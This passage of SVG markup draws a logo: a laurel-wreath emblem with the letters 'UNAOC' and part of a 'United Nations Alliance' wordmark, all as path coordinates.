C26.4829582,24.9285714 26.126045,24.7857143 26.0546624,24.4285714 L26.0546624,24.4285714 Z M31.9794212,26.2857143 C31.9794212,26.3571429 31.8366559,26.5 31.9794212,26.5714286 C32.1935691,26.2857143 32.7646302,26.3571429 32.7646302,25.9285714 C32.407717,25.8571429 32.2649518,26.0714286 31.9794212,26.2857143 L31.9794212,26.2857143 Z M33.1215434,27 C32.8360129,27 32.621865,27.2142857 32.407717,27.4285714 C32.1221865,27.5714286 31.9794212,27.1428571 31.7652733,27.2142857 C31.7652733,27.2857143 31.8366559,27.2857143 31.8366559,27.2857143 C31.9080386,27.3571429 31.9080386,27.5 31.8366559,27.5714286 C31.4797428,27.8571429 31.3369775,27.4285714 30.9800643,27.4285714 L30.9800643,27.5714286 C30.9800643,27.6428571 30.9800643,27.7857143 30.837299,27.7142857 C30.6231511,27.3571429 30.1948553,27.5 29.9807074,27.2142857 C29.8379421,27.1428571 29.6951768,27.2142857 29.6237942,27.2857143 C29.5524116,27.4285714 29.1954984,27.2857143 29.3382637,27.5 C29.0527331,27.5714286 29.0527331,27.8571429 28.8385852,28 C28.5530547,27.9285714 28.3389068,28.2857143 28.0533762,28.2857143 C28.0533762,28.3571429 28.0533762,28.4285714 28.1247588,28.4285714 C28.3389068,28.5 28.481672,28.5 28.6958199,28.5 C28.9813505,28 29.4810289,28.4285714 29.9093248,28.2142857 C30.1948553,28.2857143 29.9807074,28.5714286 30.1948553,28.6428571 C30.6231511,28.5 30.9086817,29 31.2655949,28.7142857 C31.2655949,28.2142857 31.7652733,28.2857143 32.0508039,28.1428571 C32.4790997,27.8571429 33.0501608,27.5 32.9787781,26.8571429 L33.1215434,27 L33.1215434,27 Z M23.2707395,27.2857143 C22.6996785,28 21.9858521,28.7857143 21.2006431,29.3571429 C21.4861736,29.3571429 21.7003215,29.7142857 21.9858521,29.8571429 C23.5562701,31.1428571 25.4122186,31.7857143 27.1967846,32.2142857 L26.6971061,32 C26.3401929,31.5714286 25.8405145,31.0714286 25.7691318,30.5 C26.126045,30.3571429 26.126045,30 26.1974277,29.7142857 C26.4829582,29.3571429 26.8398714,29.2142857 27.2681672,29.1428571 C26.2688103,29.5714286 25.340836,28.7857143 24.4842444,28.4285714 C24.1273312,28.0714286 23.5562701,27.7857143 23.2707395,27.2857143 L23.2707395,27.2857143 Z M37.4758842,30.1428571 L37.4045016,30 C37.333119,30.2142857 37.1189711,30.4285714 36.9762058,30.5714286 C36.9762058,30.7142857 36.9048232,31 37.1189711,31.0714286 C37.5472669,31.2142857 38.0469453,31.5 38.118328,31.9285714 C37.9755627,32.3571429 37.1189711,32.7857143 37.6186495,33.2857143 C37.7614148,33.5 37.4045016,33.6428571 37.4758842,33.8571429 L37.6186495,33.6428571 C38.2610932,33.1428571 38.903537,32.7142857 39.4745981,32.1428571 L39.5459807,32.1428571 C39.4032154,32.0714286 39.2604502,32.2142857 39.1176849,32.1428571 C38.8321543,32 38.7607717,31.7857143 38.7607717,31.4285714 L37.4758842,30.1428571 L37.4758842,30.1428571 Z M21.0578778,30.5714286 L20.9864952,30.5 L21.0578778,30.5714286 L21.0578778,30.5714286 L21.0578778,30.5714286 Z M21.3434084,31 C21.2006431,30.9285714 21.1292605,30.8571429 21.1292605,30.7142857 L21.3434084,31 L21.3434084,31 Z M21.414791,31.0714286 C21.4861736,31.2857143 21.7717042,31.5 21.7003215,31.7857143 C21.5575563,32.0714286 21.2006431,32.0714286 20.9151125,32.0714286 C20.3440514,32 19.9157556,32.4285714 19.3446945,32.5 C18.8450161,32.6428571 18.7022508,32.0714286 18.2025723,32.0714286 C21.0578778,34.5714286 24.3414791,36.1428571 28.1247588,36.3571429 L28.4102894,36.5714286 L28.2675241,36.2142857 L28.2675241,33.5 L28.0533762,33.5714286 C25.5549839,33.4285714 23.3421222,32.5 21.414791,31.0714286 L21.414791,31.0714286 Z M40.3311897,33 L40.2598071,32.7857143 C39.9742765,33.3571429 39.3318328,33.7142857 38.8321543,34.1428571 C38.1897106,34.7857143 37.0475884,34.9285714 36.7620579,35.9285714 C36.4051447,36.2857143 36.2623794,36.7857143 35.762701,36.9285714 C35.5485531,37.4285714 35.0488746,37.3571429 34.7633441,37.7142857 C33.9067524,38.5 33.3356913,37.2142857 32.5504823,37.0714286 L30.9800643,37.3571429 C30.4090032,37.3571429 29.9093248,37.5714286 29.4096463,37.3571429 C29.4810289,38.4285714 29.4810289,39.5 29.4096463,40.5714286 L29.6237942,40.4285714 C34.5491961,40.2142857 38.8321543,38.3571429 42.4726688,35 L40.3311897,33 L40.3311897,33 Z M17.6315113,33 L17.6315113,33.1428571 L15.4900322,35.2857143 C18.7022508,38.0714286 22.2713826,39.8571429 26.4115756,40.4285714 C27.0540193,40.5714286 27.8392283,40.5 28.481672,40.6428571 L28.3389068,40.4285714 L28.3389068,37.6428571 L28.4102894,37.5 L28.1247588,37.5714286 C24.0559486,37.2142857 20.5581994,35.7857143 17.6315113,33 L17.6315113,33 Z M29.3382637,33.7142857 L29.4810289,33.9285714 C29.4810289,34.7857143 29.5524116,35.6428571 29.4810289,36.4285714 C30.2662379,36.1428571 31.1228296,36.2142857 31.9080386,36.0714286 C31.7652733,36 31.5511254,36 31.4797428,35.7857143 C30.9800643,35.7857143 30.7659164,35.2857143 30.6231511,34.8571429 C30.5517685,34.5714286 30.7659164,34.3571429 30.837299,34.1428571 C30.6231511,33.7142857 29.9807074,34 29.6237942,33.8571429 C29.5524116,33.8571429 29.4810289,33.7142857 29.3382637,33.7142857 L29.3382637,33.7142857 Z"></path>
                                    <g transform="translate(0.000000, 1.428571)">
                                        <path d="M48.1118971,2.78571429 C49.6109325,4.14285714 50.3247588,5.85714286 50.7530547,7.64285714 L50.9672026,8.21428571 C48.7543408,6.64285714 46.8270096,4.57142857 45.3993569,2.28571429 L43.6861736,0.571428571 C45.2565916,1.28571429 46.8983923,1.64285714 48.1118971,2.78571429 L48.1118971,2.78571429 Z"></path>
                                        <path d="M10.0649518,5.5 C9.06559486,6.71428571 7.7807074,7.57142857 6.63858521,8.64285714 C7.28102894,7.35714286 7.28102894,5.85714286 8.13762058,4.71428571 C9.3511254,2.57142857 11.6353698,1.78571429 13.7054662,1 C12.2064309,2.21428571 11.207074,3.92857143 10.0649518,5.5 L10.0649518,5.5 Z"></path>
                                        <path d="M53.4655949,7.71428571 C53.9652733,9.85714286 53.2514469,12 53.6797428,14.1428571 L53.6797428,14.1428571 C52.5376206,11.8571429 50.0392283,10.7857143 48.326045,8.92857143 C47.3266881,7.85714286 46.8983923,6.5 46.6842444,5.07142857 C47.6836013,7.42857143 50.3247588,7.92857143 51.8237942,9.92857143 C52.3234727,10.3571429 52.5376206,11 52.8231511,11.5714286 L52.8945338,11.5 C52.0379421,9.64285714 51.7524116,7.5 51.1099678,5.57142857 C50.8244373,4.71428571 50.1819936,3.85714286 49.3967846,3.28571429 C51.3241158,3.78571429 53.037299,5.85714286 53.4655949,7.71428571 L53.4655949,7.71428571 Z"></path>
                                        <path d="M8.20900322,3.71428571 C6.21028939,5.07142857 6.28167203,7.57142857 5.6392283,9.71428571 C5.42508039,10.5 5.0681672,11.2142857 4.92540193,12 L4.99678457,12.0714286 C5.35369775,11.1428571 5.92475884,10.3571429 6.63858521,9.64285714 C8.06623794,8.28571429 10.207717,7.5 10.9215434,5.5 C10.9215434,8.21428571 8.63729904,10.3571429 6.4244373,11.9285714 C5.49646302,12.7142857 4.63987138,13.6428571 4.14019293,14.6428571 C4.06881029,13.9285714 4.21157556,13.2857143 4.21157556,12.5 C3.99742765,10.1428571 3.78327974,7.35714286 5.49646302,5.64285714 C6.21028939,4.64285714 7.13826367,4 8.20900322,3.71428571 L8.20900322,3.71428571 Z"></path>
                                        <path d="M54.7504823,8.21428571 C56.5350482,10.6428571 56.9633441,14.5714286 55.607074,17.4285714 C55.1073955,18.6428571 54.7504823,19.9285714 54.607717,21.2142857 C54.5363344,21 54.4649518,20.7142857 54.3935691,20.4285714 C53.6797428,17.6428571 51.0385852,15.7142857 49.9678457,13.0714286 C49.6109325,12.2142857 49.3254019,11.3571429 49.1826367,10.4285714 C50.3247588,12.5714286 53.1800643,13.6428571 53.8938907,16 C54.1794212,16.5714286 54.1794212,17.3571429 54.3935691,18 C54.4649518,18 54.4649518,18 54.4649518,17.9285714 C54.1080386,15.5 54.2508039,13 54.5363344,10.6428571 C54.5363344,9.35714286 54.3935691,8.07142857 53.6797428,7.07142857 C54.2508039,7.28571429 54.4649518,7.78571429 54.7504823,8.21428571 L54.7504823,8.21428571 Z"></path>
                                        <path d="M3.85466238,7.42857143 C2.28424437,9.78571429 3.56913183,12.7857143 3.4977492,15.5 L3.28360129,18.2857143 C3.28360129,18.2857143 3.28360129,18.3571429 3.35498392,18.3571429 C3.42636656,18.0714286 3.4977492,17.7142857 3.4977492,17.4285714 C3.85466238,15.2142857 5.78199357,13.6428571 7.49517685,12.0714286 C7.85209003,11.6428571 8.13762058,11.2857143 8.35176849,10.7857143 C8.20900322,11.9285714 7.85209003,13 7.42379421,14 C6.13890675,16.5714286 3.71189711,18.6428571 3.21221865,21.5714286 C2.99807074,18.7857143 1.07073955,16.6428571 1.28488746,13.7142857 C1.21350482,11.2857143 2.21286174,9.28571429 3.64051447,7.5 C3.78327974,7.5 3.85466238,7.42857143 3.85466238,7.42857143 L3.85466238,7.42857143 Z"></path>
                                        <path d="M56.4636656,24.1428571 C55.392926,25.6428571 54.1080386,27.0714286 53.1086817,28.6428571 C53.2514469,27.4285714 53.3942122,25.9285714 52.8945338,24.7142857 C52.0379421,22.2142857 51.3241158,19.6428571 51.1099678,16.9285714 L51.1099678,15.8571429 C51.7524116,18.6428571 54.4649518,20.6428571 54.3221865,23.7857143 C54.3935691,24.5714286 54.1794212,25.2142857 54.0366559,25.8571429 L54.1080386,25.9285714 L54.2508039,25.7857143 C54.6790997,24.2142857 54.8932476,22.5714286 55.5356913,21.1428571 C56.4636656,19.0714286 57.6057878,16.9285714 57.1061093,14.4285714 C58.3909968,17.4285714 57.962701,21.4285714 56.4636656,24.1428571 L56.4636656,24.1428571 Z"></path>
                                        <path d="M3.06945338,23.2142857 C3.35498392,24.2142857 3.42636656,25.3571429 3.85466238,26.3571429 C3.92604502,26.3571429 3.92604502,26.3571429 3.92604502,26.2857143 C2.85530547,23.3571429 4.35434084,20.5714286 5.92475884,18.2857143 C6.28167203,17.6428571 6.49581994,17 6.70996785,16.2142857 C6.85273312,17.5714286 6.56720257,19.0714286 6.35305466,20.5 C5.99614148,22.2857143 5.42508039,23.9285714 4.92540193,25.6428571 C4.63987138,26.7142857 4.71125402,27.9285714 4.85401929,29 L4.71125402,28.8571429 C3.56913183,26.7857143 1.3562701,25.2142857 0.713826367,22.9285714 C0.142765273,21.1428571 -0.21414791,19.0714286 0.21414791,17.0714286 C0.356913183,16.2857143 0.499678457,15.5 0.85659164,14.8571429 C0.21414791,18.0714286 2.35562701,20.4285714 3.06945338,23.2142857 L3.06945338,23.2142857 Z"></path>
                                        <path d="M52.25209,29 C52.1807074,30.3571429 51.7524116,31.6428571 50.9672026,32.7142857 L51.1099678,32.7142857 C52.1093248,31.4285714 52.8945338,30.0714286 54.0366559,28.7857143 C55.8212219,27.0714286 57.6057878,25.2857143 57.8913183,22.9285714 C58.4623794,26.9285714 56.2495177,30.4285714 52.9659164,32.6428571 C51.6096463,33.5 50.2533762,34.3571429 48.8971061,35.3571429 L48.8971061,35.2142857 C50.8958199,31.8571429 49.896463,27.2857143 51.1813505,23.6428571 L51.6096463,22.4285714 C51.3241158,24.7857143 52.3234727,26.7142857 52.25209,29 L52.25209,29 Z"></path>
                                        <path d="M8.28038585,33.5714286 C8.49453376,34.3571429 8.92282958,35 9.20836013,35.7142857 C6.13890675,33.6428571 1.99871383,31.6428571 0.64244373,27.8571429 C0.0713826367,26.5714286 5.13755705e-14,24.9285714 0.142765273,23.4285714 C0.356913183,26.7857143 3.99742765,28.6428571 5.71061093,31.4285714 C6.13890675,32 6.4244373,32.6428571 6.99549839,33.1428571 C6.92411576,32.7857143 6.56720257,32.5 6.4244373,32.1428571 C5.85337621,30.9285714 5.6392283,29.5714286 5.78199357,28.1428571 C5.92475884,26.4285714 6.63858521,24.7857143 6.4244373,23 C7.85209003,26.0714286 7.42379421,30.0714286 8.28038585,33.5714286 L8.28038585,33.5714286 Z"></path>
                                        <path d="M47.6836013,36.0714286 C47.1839228,37 46.3987138,37.8571429 45.6135048,38.5714286 C45.8990354,38.5714286 46.1131833,38.3571429 46.3273312,38.1428571 C48.5401929,36 51.3954984,35.3571429 53.7511254,33.5714286 C54.6790997,32.7857143 55.607074,31.7857143 55.9639871,30.7142857 C55.5356913,34.3571429 51.8951768,37.7857143 48.4688103,38.8571429 C46.6842444,39.3571429 44.8282958,39.5 43.1151125,40.0714286 C46.0418006,37.5714286 45.8276527,33.7142857 47.7549839,30.7857143 C48.3974277,29.9285714 48.8971061,29.0714286 49.6109325,28.2857143 C48.5401929,30.7142857 49.0398714,33.7857143 47.6836013,36.0714286 L47.6836013,36.0714286 Z"></path>
                                        <path d="M11.1356913,33 C12.1350482,35.5 12.5633441,38.3571429 14.9189711,40.2857143 C12.3491961,39.4285714 9.3511254,39.7142857 7.13826367,38.0714286 C4.63987138,36.5714286 2.49839228,34 1.99871383,31.1428571 C3.71189711,35 7.92347267,35.2857143 10.8501608,37.6428571 C11.3498392,38.0714286 11.9209003,38.5 12.4919614,38.7857143 L12.4919614,38.7857143 C11.8495177,38.2142857 11.0643087,37.5 10.6360129,36.7142857 C8.99421222,34.3571429 9.56527331,31.1428571 8.28038585,28.6428571 C9.42250804,30 10.421865,31.4285714 11.1356913,33 L11.1356913,33 Z"></path>
                                        <path d="M41.4733119,40.5 C40.8308682,40.9285714 40.0456592,41 39.4032154,41.2857143 C40.3311897,41.2857143 41.1877814,41 42.044373,40.8571429 C45.3993569,40.3571429 49.3254019,40.8571429 51.6810289,38 C50.8244373,40 48.6115756,41.7142857 46.6128617,42.4285714 C43.1864952,43.7142857 39.688746,42.1428571 36.4051447,41.5714286 L35.762701,41.5 L35.762701,41.5 C37.333119,41.1428571 38.903537,40.6428571 40.1170418,39.5 C41.9729904,37.7142857 43.614791,35.8571429 45.6848875,34.5 C44.1858521,36.4285714 43.9717042,39.2142857 41.4733119,40.5 L41.4733119,40.5 Z"></path>
                                        <path d="M17.7742765,39.5714286 C19.059164,40.7142857 20.629582,41.2857143 22.3427653,41.5714286 C21.9144695,41.7142857 21.414791,41.6428571 20.9864952,41.7857143 C17.9884244,42.5 14.7048232,43.7142857 11.4926045,42.6428571 C9.42250804,42 7.28102894,40.3571429 6.28167203,38.3571429 C8.99421222,41.4285714 13.4913183,40.4285714 17.0604502,41.2142857 C17.5601286,41.2857143 18.0598071,41.5 18.5594855,41.4285714 C18.1311897,41.1428571 17.5601286,41.2142857 17.0604502,40.9285714 C14.2051447,39.9285714 13.7768489,36.8571429 12.2778135,34.7857143 C14.34791,36.0714286 15.9897106,37.8571429 17.7742765,39.5714286 L17.7742765,39.5714286 Z"></path>
                                        <path d="M40.0456592,43.7857143 C42.2585209,44.5714286 45.1138264,44.3571429 47.0411576,43 C46.0418006,44.2142857 44.7569132,45.0714286 43.3292605,45.5714286 C40.2598071,46.7142857 37.0475884,45.5 34.6919614,43.7142857 C33.6926045,43.0714286 32.8360129,42.2142857 31.622508,42.2857143 C31.1942122,42.2857143 30.7659164,42.2857143 30.3376206,42.4285714 C32.6932476,43.5 34.8347267,45 36.8334405,46.9285714 C36.4765273,47.2857143 36.0482315,47.6428571 35.6199357,48 C33.6926045,45.9285714 31.622508,43.9285714 29.1954984,42.7857143 C28.7672026,42.8571429 28.2675241,43.1428571 27.9106109,43.3571429 C25.9832797,44.5714286 24.0559486,46.1428571 22.6282958,48.0714286 L21.414791,47 C23.4135048,45 25.5549839,43.5 27.9106109,42.3571429 C25.5549839,41.6428571 24.0559486,43.5714286 22.2713826,44.5714286 C20.2012862,46 17.2032154,46.7142857 14.7048232,45.7142857 C13.3485531,45.2142857 12.0636656,44.4285714 11.0643087,43.2142857 C13.0630225,44.5714286 15.9897106,44.7142857 18.2025723,43.8571429 C21.2006431,42.5714286 24.3414791,40.9285714 27.9106109,41.7142857 C28.481672,41.7142857 29.0527331,42.2857143 29.5524116,41.7857143 C32.2649518,41.0714286 35.2630225,41.5714286 37.6186495,42.7857143 L40.0456592,43.7857143 L40.0456592,43.7857143 Z"></path>
                                    </g>
                                </g>
                                <path d="M71.0257235,35.0714286 C65.3151125,35.0714286 60.8180064,31.2142857 60.8180064,25.3571429 L60.8180064,7.07142857 L66.2430868,7.07142857 L66.2430868,25.1428571 C66.2430868,28.3571429 68.0990354,30.2142857 71.0257235,30.2142857 C73.9524116,30.2142857 75.8797428,28.2857143 75.8797428,25.1428571 L75.8797428,7.07142857 L81.2334405,7.07142857 L81.2334405,25.2857143 C81.2334405,31.2142857 76.6649518,35.0714286 71.0257235,35.0714286 L71.0257235,35.0714286 Z" id="Shape" fill="#002E6D"></path>
                                <polygon id="Shape" fill="#002E6D" points="102.719614 35.0714286 91.7266881 17.9285714 91.7266881 35.0714286 86.3016077 35.0714286 86.3016077 7.07142857 91.155627 7.07142857 102.148553 24.2142857 102.148553 7.07142857 107.573633 7.07142857 107.573633 35.0714286"></polygon>
                                <path d="M129.773633,35.0714286 L128.131833,30.1428571 L118.281029,30.1428571 L116.639228,35.0714286 L111,35.0714286 L121.064952,7.07142857 L125.276527,7.07142857 L135.412862,35.0714286 L129.773633,35.0714286 L129.773633,35.0714286 Z M123.277814,15.3571429 L119.780064,25.5 L126.70418,25.5 L123.277814,15.3571429 L123.277814,15.3571429 Z" id="Shape" fill="#002E6D"></path>
                                <path d="M155.185852,32.0714286 C153.258521,34 150.831511,35.0714286 147.690675,35.0714286 C144.549839,35.0714286 142.12283,34 140.195498,32.0714286 C137.411576,29.2857143 137.482958,25.8571429 137.482958,21.0714286 C137.482958,16.2857143 137.411576,12.8571429 140.195498,10.0714286 C142.12283,8.14285714 144.549839,7.07142857 147.690675,7.07142857 C150.831511,7.07142857 153.187138,8.14285714 155.185852,10.0714286 C157.969775,12.8571429 157.969775,16.2857143 157.969775,21.0714286 C157.969775,25.7857143 158.041158,29.2857143 155.185852,32.0714286 L155.185852,32.0714286 Z M151.188424,13.3571429 C150.403215,12.5 149.189711,11.8571429 147.690675,11.8571429 C146.19164,11.8571429 144.978135,12.4285714 144.192926,13.3571429 C143.122186,14.5 142.836656,15.7857143 142.836656,21.0714286 C142.836656,26.3571429 143.122186,27.6428571 144.192926,28.7857143 C144.978135,29.6428571 146.19164,30.2857143 147.690675,30.2857143 C149.189711,30.2857143 150.403215,29.7142857 151.188424,28.7857143 C152.259164,27.6428571 152.544695,26.3571429 152.544695,21.0714286 C152.544695,15.7857143 152.259164,14.5 151.188424,13.3571429 L151.188424,13.3571429 Z" id="Shape" fill="#002E6D"></path>
                                <path d="M172.317685,35.0714286 C169.248232,35.0714286 166.821222,34 164.822508,32.0714286 C162.038585,29.2857143 162.109968,25.8571429 162.109968,21.0714286 C162.109968,16.2857143 162.038585,12.8571429 164.822508,10.0714286 C166.749839,8.14285714 169.248232,7.07142857 172.317685,7.07142857 C177.528617,7.07142857 181.526045,10 182.525402,15.7857143 L177.028939,15.7857143 C176.457878,13.5714286 175.101608,11.8571429 172.317685,11.8571429 C170.81865,11.8571429 169.605145,12.4285714 168.819936,13.2857143 C167.749196,14.4285714 167.463666,15.7857143 167.463666,21.0714286 C167.463666,26.3571429 167.749196,27.6428571 168.819936,28.8571429 C169.605145,29.7142857 170.81865,30.2857143 172.317685,30.2857143 C175.030225,30.2857143 176.457878,28.5714286 177.028939,26.3571429 L182.525402,26.3571429 C181.526045,32.1428571 177.457235,35.0714286 172.317685,35.0714286 L172.317685,35.0714286 Z" id="Shape" fill="#002E6D"></path>
                                <g transform="translate(60.675241, 37.857143)" id="Shape" fill="#231F20">
                                    <path d="M2.56977492,7.28571429 C1.21350482,7.28571429 0.21414791,6.35714286 0.21414791,5 L0.21414791,0.428571429 L0.927974277,0.428571429 L0.927974277,5 C0.927974277,6 1.57041801,6.71428571 2.56977492,6.71428571 C3.56913183,6.71428571 4.21157556,6.07142857 4.21157556,5 L4.21157556,0.5 L4.92540193,0.5 L4.92540193,5 C4.92540193,6.35714286 3.92604502,7.28571429 2.56977492,7.28571429 L2.56977492,7.28571429 Z"></path>
                                    <path d="M9.63665595,7.28571429 L9.63665595,4.42857143 C9.63665595,3.57142857 9.20836013,3.21428571 8.49453376,3.21428571 C7.7807074,3.21428571 7.35241158,3.64285714 7.35241158,4.42857143 L7.35241158,7.28571429 L6.63858521,7.28571429 L6.63858521,2.57142857 L7.35241158,2.57142857 L7.35241158,3.07142857 C7.70932476,2.71428571 8.13762058,2.5 8.63729904,2.5 C9.13697749,2.5 9.56527331,2.64285714 9.85080386,2.92857143 C10.207717,3.28571429 10.3504823,3.71428571 10.3504823,4.21428571 L10.3504823,7.21428571 L9.63665595,7.21428571 L9.63665595,7.28571429 Z"></path>
                                    <path d="M11.992283,1.21428571 L11.992283,0.428571429 L12.777492,0.428571429 L12.777492,1.21428571 L11.992283,1.21428571 L11.992283,1.21428571 Z M11.992283,7.28571429 L11.992283,2.57142857 L12.7061093,2.57142857 L12.7061093,7.28571429 L11.992283,7.28571429 L11.992283,7.28571429 Z"></path>
                                    <path d="M15.7041801,7.28571429 C14.9189711,7.28571429 14.4906752,6.71428571 14.4906752,6 L14.4906752,3.14285714 L13.9196141,3.14285714 L13.9196141,2.64285714 L14.4906752,2.64285714 L14.4906752,1.14285714 L15.2045016,1.14285714 L15.2045016,2.64285714 L16.2038585,2.64285714 L16.2038585,3.14285714 L15.2045016,3.14285714 L15.2045016,6 C15.2045016,6.42857143 15.4186495,6.71428571 15.8469453,6.71428571 L16.2038585,6.71428571 L16.2038585,7.28571429 L15.7041801,7.28571429 L15.7041801,7.28571429 Z"></path>
                                    <path d="M17.9170418,5.07142857 C17.9170418,6.07142857 18.4167203,6.71428571 19.2733119,6.71428571 C19.844373,6.71428571 20.1299035,6.57142857 20.4868167,6.21428571 L20.9864952,6.64285714 C20.4868167,7.14285714 20.0585209,7.35714286 19.2733119,7.35714286 C18.0598071,7.35714286 17.2032154,6.64285714 17.2032154,4.92857143 C17.2032154,3.42857143 17.9170418,2.5 19.1305466,2.5 C20.3440514,2.5 21.0578778,3.35714286 21.0578778,4.78571429 L21.0578778,5.07142857 L17.9170418,5.07142857 L17.9170418,5.07142857 Z M20.2726688,3.78571429 C20.0585209,3.35714286 19.7016077,3.07142857 19.2019293,3.07142857 C18.7022508,3.07142857 18.273955,3.35714286 18.1311897,3.78571429 C18.0598071,4.07142857 17.9884244,4.21428571 17.9884244,4.57142857 L20.4868167,4.57142857 C20.4154341,4.21428571 20.3440514,4.07142857 20.2726688,3.78571429 L20.2726688,3.78571429 Z"></path>
                                    <path d="M25.340836,7.28571429 L25.340836,6.71428571 C24.9839228,7.21428571 24.555627,7.35714286 23.9845659,7.35714286 C23.4848875,7.35714286 23.0565916,7.21428571 22.8424437,6.92857143 C22.3427653,6.42857143 22.2713826,5.64285714 22.2713826,4.92857143 C22.2713826,4.21428571 22.3427653,3.42857143 22.8424437,2.92857143 C23.0565916,2.71428571 23.4848875,2.5 23.9845659,2.5 C24.4842444,2.5 24.9125402,2.64285714 25.340836,3.07142857 L25.340836,0.428571429 L26.0546624,0.428571429 L26.0546624,7.21428571 L25.340836,7.21428571 L25.340836,7.28571429 Z M24.1987138,3.14285714 C23.1993569,3.14285714 22.985209,4 22.985209,4.92857143 C22.985209,5.85714286 23.1279743,6.71428571 24.1987138,6.71428571 C25.1980707,6.71428571 25.340836,5.85714286 25.340836,4.92857143 C25.340836,4 25.1980707,3.14285714 24.1987138,3.14285714 L24.1987138,3.14285714 Z"></path>
                                    <polygon points="34.5491961 7.28571429 30.9800643 1.85714286 30.9800643 7.28571429 30.2662379 7.28571429 30.2662379 0.5 30.9800643 0.5 34.5491961 5.92857143 34.5491961 0.5 35.2630225 0.5 35.2630225 7.28571429"></polygon>
                                    <path d="M39.7601286,7.28571429 L39.7601286,6.85714286 C39.4032154,7.21428571 39.0463023,7.35714286 38.4038585,7.35714286 C37.7614148,7.35714286 37.4045016,7.21428571 37.0475884,6.92857143 C36.8334405,6.71428571 36.6906752,6.35714286 36.6906752,6 C36.6906752,5.21428571 37.2617363,4.64285714 38.3324759,4.64285714 L39.7601286,4.64285714 L39.7601286,4.21428571 C39.7601286,3.5 39.4032154,3.21428571 38.5466238,3.21428571 C37.9755627,3.21428571 37.6186495,3.35714286 37.333119,3.71428571 L36.8334405,3.28571429 C37.2617363,2.71428571 37.7614148,2.57142857 38.4752412,2.57142857 C39.7601286,2.57142857 40.3311897,3.14285714 40.3311897,4.14285714 L40.3311897,7.35714286 L39.7601286,7.35714286 L39.7601286,7.28571429 Z M39.7601286,5.07142857 L38.4752412,5.07142857 C37.7614148,5.07142857 37.4045016,5.35714286 37.4045016,5.92857143 C37.4045016,6.5 37.7614148,6.71428571 38.4752412,6.71428571 C38.903537,6.71428571 39.2604502,6.71428571 39.5459807,6.42857143 C39.688746,6.28571429 39.7601286,6 39.7601286,5.64285714 L39.7601286,5.07142857 L39.7601286,5.07142857 Z"></path>
                                    <path d="M43.4006431,7.28571429 C42.6154341,7.28571429 42.1871383,6.71428571 42.1871383,6 L42.1871383,3.14285714 L41.6160772,3.14285714 L41.6160772,2.64285714 L42.1871383,2.64285714 L42.1871383,1.14285714 L42.9009646,1.14285714 L42.9009646,2.64285714 L43.9003215,2.64285714 L43.9003215,3.14285714 L42.9009646,3.14285714 L42.9009646,6 C42.9009646,6.42857143 43.1151125,6.71428571 43.5434084,6.71428571 L43.9003215,6.71428571 L43.9003215,7.28571429 L43.4006431,7.28571429 L43.4006431,7.28571429 Z"></path>
                                    <path d="M45.185209,1.21428571 L45.185209,0.428571429 L45.970418,0.428571429 L45.970418,1.21428571 L45.185209,1.21428571 L45.185209,1.21428571 Z M45.2565916,7.28571429 L45.2565916,2.57142857 L45.970418,2.57142857 L45.970418,7.28571429 L45.2565916,7.28571429 L45.2565916,7.28571429 Z"></path>
                                    <path d="M50.681672,6.78571429 C50.3247588,7.14285714 49.896463,7.28571429 49.3254019,7.28571429 C48.7543408,7.28571429 48.326045,7.07142857 47.9691318,6.78571429 C47.4694534,6.28571429 47.3980707,5.64285714 47.3980707,4.92857143 C47.3980707,4.21428571 47.4694534,3.57142857 47.9691318,3.07142857 C48.326045,2.71428571 48.7543408,2.57142857 49.3254019,2.57142857 C49.896463,2.57142857 50.3247588,2.78571429 50.681672,3.07142857 C51.1813505,3.57142857 51.2527331,4.21428571 51.2527331,4.92857143 C51.2527331,5.64285714 51.1099678,6.28571429 50.681672,6.78571429 L50.681672,6.78571429 Z M50.1819936,3.5 C49.9678457,3.28571429 49.6823151,3.14285714 49.3254019,3.14285714 C48.9684887,3.14285714 48.6829582,3.28571429 48.4688103,3.5 C48.1118971,3.85714286 48.1118971,4.42857143 48.1118971,4.92857143 C48.1118971,5.42857143 48.1832797,6 48.4688103,6.35714286 C48.6829582,6.57142857 48.9684887,6.71428571 49.3254019,6.71428571 C49.6823151,6.71428571 49.9678457,6.57142857 50.1819936,6.35714286 C50.5389068,6 50.5389068,5.42857143 50.5389068,4.92857143 C50.5389068,4.42857143 50.5389068,3.78571429 50.1819936,3.5 L50.1819936,3.5 Z"></path>
                                    <path d="M55.6784566,7.28571429 L55.6784566,4.42857143 C55.6784566,3.57142857 55.2501608,3.21428571 54.5363344,3.21428571 C53.822508,3.21428571 53.3942122,3.64285714 53.3942122,4.42857143 L53.3942122,7.28571429 L52.6803859,7.28571429 L52.6803859,2.57142857 L53.3942122,2.57142857 L53.3942122,3.07142857 C53.7511254,2.71428571 54.1794212,2.5 54.6790997,2.5 C55.1787781,2.5 55.607074,2.64285714 55.8926045,2.92857143 C56.2495177,3.28571429 56.392283,3.71428571 56.392283,4.21428571 L56.392283,7.21428571 L55.6784566,7.21428571 L55.6784566,7.28571429 Z"></path>
                                    <path d="M59.533119,7.28571429 C58.74791,7.28571429 58.1054662,7.07142857 57.6057878,6.64285714 L58.0340836,6.21428571 C58.3909968,6.57142857 58.8906752,6.78571429 59.4617363,6.78571429 C60.2469453,6.78571429 60.6752412,6.5 60.6752412,5.92857143 C60.6752412,5.5 60.4610932,5.28571429 59.8900322,5.21428571 L59.1048232,5.14285714 C58.1768489,5.07142857 57.6771704,4.64285714 57.6771704,3.85714286 C57.6771704,3 58.3909968,2.5 59.3903537,2.5 C60.0327974,2.5 60.6752412,2.64285714 61.103537,3 L60.6752412,3.42857143 C60.318328,3.14285714 59.8900322,3.07142857 59.4617363,3.07142857 C58.74791,3.07142857 58.3909968,3.35714286 58.3909968,3.85714286 C58.3909968,4.28571429 58.6051447,4.5 59.1762058,4.57142857 L59.9614148,4.64285714 C60.7466238,4.71428571 61.3176849,5 61.3176849,5.92857143 C61.4604502,6.78571429 60.6752412,7.28571429 59.533119,7.28571429 L59.533119,7.28571429 Z"></path>
                                    <path d="M69.2411576,7.28571429 L68.6700965,5.78571429 L65.7434084,5.78571429 L65.1723473,7.28571429 L64.3871383,7.28571429 L66.8855305,0.5 L67.5279743,0.5 L70.0263666,7.28571429 L69.2411576,7.28571429 L69.2411576,7.28571429 Z M67.1710611,1.5 L65.8861736,5.07142857 L68.3845659,5.07142857 L67.1710611,1.5 L67.1710611,1.5 Z"></path>
